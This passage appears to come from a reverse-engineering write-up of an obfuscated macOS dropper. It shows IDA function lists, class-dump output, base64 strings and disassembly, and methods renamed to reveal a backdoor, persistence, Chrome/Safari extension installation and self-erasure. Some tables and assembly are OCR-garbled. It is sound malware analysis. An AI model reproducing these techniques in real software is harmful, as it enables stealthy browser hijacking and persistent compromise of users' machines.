$\boxed{f}$  Functions window

| <b>Function name</b>                                          | Segment |
|---------------------------------------------------------------|---------|
| start<br>$\overline{f}$                                       | text    |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) ieo<br>$\overline{f}$      | text    |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) jfiw<br>$\overline{f}$     | text    |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) iwu<br>$\overline{f}$      | text    |
| f<br>main                                                     | text    |
| -[HEKSQFDQIHFWJODNQ initUmiwujnfjdiwfsffi<br>$\overline{f}$   | text    |
| $\overline{f}$<br>-[HEKSQFDQIHFWJODNQ jfweiwhdnbyguuizih      | text    |
| $\overline{f}$<br>-[HEKSQFDQIHFWJODNQ ifiekjwjndnuwihnufi     | text    |
| $\overline{f}$<br>-[HEKSQFDQIHFWJODNQ setIfiekjwjndnuwihn     | text    |
| [HEKSQFDQIHFWJODNQ .cxx_destruct]<br>$\overline{f}$           | text    |
| -[MMHOWJGHSKDUIHJWDJ initKiwiuensjxhjs<br>$\overline{f}$      | text    |
| -[MMHOWJGHSKDUIHJWDJ fkoiyejniiwbzune]<br>$\overline{f}$      | text    |
| MMHOWJGHSKDUIHJWDJ_fkoiyejnii<br>$\overline{f}$<br>38         | text    |
| $\overline{f}$<br>-[MMHOWJGHSKDUIHJWDJ owegijwknbsjkjfdw]     | text    |
| -[MMHOWJGHSKDUIHJWDJ kunfywzbodhdhwi]<br>$\overline{f}$       | text    |
| -[MMHOWJGHSKDUIHJWDJ setKunfywzbodh<br>$\overline{f}$         | text    |
| [MMHOWJGHSKDUIHJWDJ.cxx_destruct]<br>$\overline{f}$           | text    |
| -[HIFOWEIOWEOJSDJFIVB initKieifhuwjksdndi<br>$\overline{f}$   | text    |
| -[HIFOWEIOWEOJSDJFIVB jifsjjiwfwbfhjbkgdg]<br>$\overline{f}$  | text    |
| -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs]<br>$\overline{f}$ | text    |
| -[HIFOWEIOWEOJSDJFIVB iowekjsnmbnsfhuy<br>$\overline{f}$      | text    |
| -[HIFOWEIOWEOJSDJFIVB ioweuifdsnbfnugye<br>$\overline{f}$     | text    |
| -[HIFOWEIOWEOJSDJFIVB okafuejdsfjsimxboks]<br>$\overline{f}$  | text    |
| -[HIFOWEIOWEOJSDJFIVB utienfyfkwudiowbd<br>$\overline{f}$     | text    |
| -[HIFOWEIOWEOJSDJFIVB mdenwufioweiuhfs<br>$\overline{f}$      | text    |
| -[HIFOWEIOWEOJSDJFIVB oewiweyudnmfbdj<br>$\overline{f}$       | text    |
| $\overline{f}$<br>-[HIFOWEIOWEOJSDJFIVB ioweuiwmdnfdhbxj      | text    |
| $\overline{f}$<br>-[HIFOWEIOWEOJSDJFIVB kwefnbsbsfbdhieo      | text    |
| -[HIFOWEIOWEOJSDJFIVB pqzmxuxyieipzzd]<br>$\overline{f}$      | text    |
| -[HIFOWEIOWEOJSDJFIVB iowuijemiizqijueeg<br>$\overline{f}$    | text    |
| -[HIFOWEIOWEOJSDJFIVB fileManager]<br>$\overline{f}$          | text    |
| -[HIFOWEIOWEOJSDJFIVB setFileManager:]<br>$\overline{f}$      | text    |
| -[HIFOWEIOWEOJSDJFIVB wiuehjhjsdjhkfadfw]<br>$\overline{f}$   | text    |
| -[HIFOWEIOWEOJSDJFIVB setWiuehjhjsdjhkf<br>$\overline{f}$     | text    |
| -[HIFOWEIOWEOJSDJFIVB ioqwruynmsnfhjs]<br>$\overline{f}$      | text    |

This triggers immediate attention which I don't think it's good at all if you are trying to hide attention. Another example this time from *class-dump*:

i.```
__attribute__((visibility("hidden")))
@interface IOSDJDSNSDOWKDII : NSObject
{
NSString *_fihwjsndkfkjs;
NSString *_hisdhiwjknsk;
NSString *_sdhijkskjdfd;
}
@property(copy, nonatomic) NSString *sdhijkskjdfd; // @synthesize
sdhijkskjdfd=_sdhijkskjdfd;
@property(copy, nonatomic) NSString *hisdhiwjknsk; // @synthesize
hisdhiwjknsk=_hisdhiwjknsk;
@property(copy, nonatomic) NSString *fihwjsndkfkjs; // @synthesize
fihwjsndkfkjs=_fihwjsndkfkjs;
- (void).cxx_destruct;
- (BOOL)hidfisdfsguiwomc;
- (id)initWiwijmxug:(id)arg1 jifikwdff:(id)arg2 mkoxjnwhd:(id)arg3;
```
The strings are also a good starting point to start understanding the puzzle. It's easy to spot **base64** encoded strings, confirmed by the presence of **base64** methods.

```
bGFzdENocm9tZVBha1BhdGNoZWRWZXJzaW9u
L0FwcGxpY2F0aW9ucy9Hb29nbGUgQ2hyb21lLmFwcC9Db250ZW50cy9WZXJzaW9ucw==
q24@?0@"NSString"8@"NSString"16
R29vZ2xlIENocm9tZSBGcmFtZXdvcmsuZnJhbWV3b3JrL1Jlc291cmNlcw==
RXh0ZW5zaW9uU2V0dGluZ3MucmV0dXJuRXh0ZW5zaW9uc0RhdGEgPSBmdW5jdGlvbihleHRlbnNpb25zRGF0Y
```
RXh0ZW5zaW9uU2V0dGluZ3MucmV0dXJuRXh0ZW5zaW9uc0RhdGEgPSBmdW5jdGlvbihleHRlbnNpb25zRGF0Y

At this point we know we have a binary with obfuscated strings and class/method names. Different strategies are possible to continue analysis and reversing. **DTrace** and similar utilities can be used to have a general overview of what the binary is trying to do, or we can go directly into *IDA* and start making sense of the code. In the second option we can start reversing at **main()** or we can start checking what the obfuscated methods are trying to do and rename to something meaningful. I am a great fan of the second so I started checking each method sequentially.

The **getter** and **setter** methods are easy to spot. The **setter** methods start with set in the name because they are automatically generated via property keyword, and **getters** because their code just retrieves the instance variable. The obfuscator is probably a script that modifies the names before compilation (I don't think a define is enough for this), a LLVM pass, or just developed with those names.| ; HIFOWEIOWEOJSDJFIVB - (id)jewyriuwefnsdbfjsgw<br>; Attributes: bp-based frame                                                                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| cdecl -[HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw](struct HIFOWEIOWEOJSDJFIVB *self, SEL)<br>: id<br>HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw proc near                                                              |
| ; DATA XREF: objc const:000000010000994010<br>push<br>rbp                                                                                                                                                         |
| rbp, rsp<br>mov<br>rdx, cs: OBJC IVAR \$ HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw; NSString * jewyriuwefnsdbfjsgw;<br>mov<br>ecx, ecx<br>xor                                                                       |
| rbp<br>pop<br>jmp<br>objc getProperty<br>HIFOWEIOWEOJSDJFIVB_jewyriuwefnsdbfjsgw_ endp                                                                                                                            |
|                                                                                                                                                                                                                   |
| ================ S U B R O U                                                                                                                                                                                      |
| ; HIFOWEIOWEOJSDJFIVB - (void)setJewyriuwefnsdbfjsgw:(id)<br>; Attributes: bp-based frame                                                                                                                         |
| cdecl -[HIFOWEIOWEOJSDJFIVB setJewyriuwefnsdbfjsgw:](struct HIFOWEIOWEOJSDJFIVB *self, SEL, id)<br>; void<br>HIFOWEIOWEOJSDJFIVB_setJewyriuwefnsdbfjsgw__ proc near<br>; DATA XREF: objc const:000000010000995810 |
| push<br>rbp                                                                                                                                                                                                       |
| rbp, rsp<br>mov<br>rax, rdx<br>mov                                                                                                                                                                                |
| rdx, cs: OBJC IVAR \$ HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw ; NSString * jewyriuwefnsdbfjsgw;<br>mov                                                                                                            |
| rcx, rax<br>mov<br>r8d, r8d<br>xor                                                                                                                                                                                |
| r9d, 1<br>mov<br>rbo<br>pop                                                                                                                                                                                       |
| objc setProperty<br>jmp<br>HIFOWEIOWEOJSDJFIVB setJewyriuwefnsdbfjsgw endp                                                                                                                                        |
|                                                                                                                                                                                                                   |

Now let me show you a very simple method that writes a **mutex** to

**~/Library/Preferences/fsdiskquota1**. In this file is present it means that the dropper code was previously executed and it should not happen again.```
cdecl -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs](struct HIFOWEIOWEOJSDJFIVB *self, SEL)
void
void __cdecl -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs](struct HIFOWEIOWEOJSDJFIVB<br>HIFOWEIOWEOJSDJFIVB_jkiofewiufoiwjfuhjfs proc near ;<br>DATA XREF: __objc_const:00000001000096D0↓o ;<br>push rbo
                   push
                             rbp
                   mov
                             rbp, rsp
                   push
                             r15push
                             r<sub>14</sub>
                   push
                             r12.<br>push
                             rbx
                             rsi, cs:selRef_base64DecodedString
                   mov
                             rax, NJINWIJGCOWUNX<br>rdi, [rax]
                   lea
                   mov
                             r15, cs: objc_msgSend_ptr
                   mov
                             r15 __objc_msgSend
                   call
                   mov
                             rdi, rax
                              objc_retainAutoreleasedReturnValue
                  call
                             \overline{r}bx, \overline{r}ax
                   mov
                             rsi, cs:selRef_stringByExpandingTildeInPath<br>rdi, rbx
                   mov
                   mov
                             ris, cobjc_msgSend<br>rdi, rax
                   call
                   mov
                              objc retainAutoreleasedReturnValue
                   call
                             \overline{r}14, \overline{r}ax
                   mov
                             r12, cs:_objc_release_ptr
                   mov
                             rdi, rbx
                   mov
                   mov
                             rax, r12
                   call
                             rax
                   lea
                             rdi, stru 10000AAA0
                             rsi, cs:selRef_writeToFile_atomically_encoding_error_
                   mov
                             rdx, r14
                   mov
                             ex,mov
                             r8d,mov
                             r9d, r9d
                   xor
                             r15 objc_msgSend<br>rdi, r14
                   call
                   mov
                             rax, r12
                   mov
                   pop
                             rbx
                   pop
                             r12
                             r14
                   pop
                   pop
                             r<sub>15</sub>
pop rbp<br>pop rax<br>HIFOWEIOWEOJSDJFIVB_jkiofewiufoiwjfuhjfs_ endp_
```
The **base64** string is decoded, tilde expanded to the full path and **fsdiskquota1** mutex written. Nothing very complicated.

The trick here is to start renaming the methods so you can easily follow up the code. That is the annoying part of this obfuscation method but with a small dose of patience and time it falls apart. Renamed and commented method:

| ; void | cdecl -[HIFOWEIOWEOJSDJFIVB writesFsdiskquota1](struct HIFOWEIOWEOJSDJFIVB *self, SEL) |
|--------|----------------------------------------------------------------------------------------|
|        | HIFOWETOWEOJSDJFIVB writesFsdiskquota1 proc near                                       |
|        | ; DATA XREF: objc const:00000001000096D0.                                              |
| push   | rbp                                                                                    |
| mov    | rbp, rsp                                                                               |
| push   | r15                                                                                    |
| push   | r14                                                                                    |
| push   | r12                                                                                    |
| push   | rbx                                                                                    |
| mov    | cs:selRef base64DecodedString<br>rsi.                                                  |
| lea    | NJINWIJGGOWUNX ; ~/Library/Preferences/fsdiskquota1<br>rax.                            |
| mov    | $\vert$ rax $\vert$<br>rdi.                                                            |
| mov    | r15, cs: objc msgSend ptr                                                              |
| call   | obic msgSend<br>r15 : 1                                                                |

To make it easier for you this is a screenshot of the methods I renamed. Not all but the most important to understand what the dropper does.| main                                                               | text | 0000000100001501 |
|--------------------------------------------------------------------|------|------------------|
| -[HEKSQFDQIHFWJODNQ initUmiwujnfjdiwfsffiwo:]                      | text | 000000010000159C |
| -[HEKSQFDQIHFWJODNQ modifyChromePreferencesAndInstallAPlugin]      | text | 0000000100001614 |
| -[HEKSQFDQIHFWJODNQ ifiekjwjndnuwihnufibfs]                        | text | 0000000100001DBD |
| -[HEKSQFDQIHFWJODNQ setIfiekjwjndnuwihnufibfs:]                    | text | 0000000100001DD0 |
| -[HEKSQFDQIHFWJODNQ .cxx_destruct]                                 | text | 0000000100001DF0 |
| -[MMHOWJGHSKDUIHJWDJ initKiwiuensjxhjsdfs:]                        | text | 0000000100001E03 |
| -[MMHOWJGHSKDUIHJWDJ messWithChromePaks]                           | text | 0000000100001E7B |
| 38 MMHOWJGHSKDUIHJWDJ_fkoiyejniiwbzune<br>block_invoke             | text | 0000000100002487 |
| -[MMHOWJGHSKDUIHJWDJ owegijwknbsjkjfdw]                            | text | 00000001000024D5 |
| -[MMHOWJGHSKDUIHJWDJ kunfywzbodhdhwi]                              | text | 000000010000255D |
| -[MMHOWJGHSKDUIHJWDJ setKunfywzbodhdhwi:]                          | text | 0000000100002570 |
| [MMHOWJGHSKDUIHJWDJ.cxx_destruct]                                  | text | 0000000100002590 |
| -[HIFOWEIOWEOJSDJFIVB initClassThatContainsStringsAndFileManager:] | text | 00000001000025A3 |
| -[HIFOWEIOWEOJSDJFIVB doesFsdiskquota1Exists]                      | text | 00000001000026DE |
| -[HIFOWEIOWEOJSDJFIVB writesFsdiskquota1]                          | text | 0000000100002784 |
| -[HIFOWEIOWEOJSDJFIVB startBackdoor]                               | text | 000000010000280E |
| -[HIFOWEIOWEOJSDJFIVB eraseDropper]                                | text | 000000010000294D |
| -[HIFOWEIOWEOJSDJFIVB startOriginalApplication]                    | text | 0000000100003086 |
| -[HIFOWEIOWEOJSDJFIVB unpacksBrowserExtensions]                    | text | 000000010000317C |
| -[HIFOWEIOWEOJSDJFIVB retrieveSafariVersion]                       | text | 0000000100003302 |
| -[HIFOWEIOWEOJSDJFIVB retrieveChromeVersion]                       | text | 0000000100003432 |
| -[HIFOWEIOWEOJSDJFIVB installSafariExtensionAsPopUpBlocker]        | text | 0000000100003562 |
| -[HIFOWEIOWEOJSDJFIVB installChromeExtension]                      | text | 00000001000039C2 |
| -[HIFOWEIOWEOJSDJFIVB makeBackdoorPersistent]                      | text | 0000000100003D3F |
| -[HIFOWEIOWEOJSDJFIVB removeTemporaryFiles]                        | text | 0000000100004267 |
| -[HIFOWEIOWEOJSDJFIVB fileManager]                                 | text | 00000001000043B1 |
| -[HIFOWEIOWEOJSDJFIVB setFileManager:]                             | text | 00000001000043C2 |
| -[HIFOWEIOWEOJSDJFIVB wiuehjhjsdjhkfadfw]                          | text | 00000001000043EE |
| -[HIFOWEIOWEOJSDJFIVB setWiuehjhjsdjhkfadfw:]                      | text | 0000000100004401 |
| -[HIFOWEIOWEOJSDJFIVB get_ioqwruynmsnfhjs]                         | text | 0000000100004421 |
| -[HIFOWEIOWEOJSDJFIVB setlogwruynmsnfhjs:]                         | text | 0000000100004434 |
| -[HIFOWEIOWEOJSDJFIVB get_iouweionfkihdwnjgwe]                     | text | 0000000100004454 |
| -[HIFOWEIOWEOJSDJFIVB setlouweionfkihdwnjgwe:]                     | text | 0000000100004467 |
| -[HIFOWEIOWEOJSDJFIVB get_oiyrtewnmbfdsfskhif]                     | text | 0000000100004487 |
| -[HIFOWEIOWEOJSDJFIVB setOiyrtewnmbfdsfskhif:]                     | text | 000000010000449A |
